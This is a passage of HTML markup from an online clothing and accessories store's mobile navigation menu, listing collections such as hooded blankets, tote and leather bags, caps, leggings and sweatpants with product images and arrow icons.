              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      BAG
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bag" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        BAG
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      HATS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        HATS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      PANTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        PANTS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SHOES
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SHOES
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
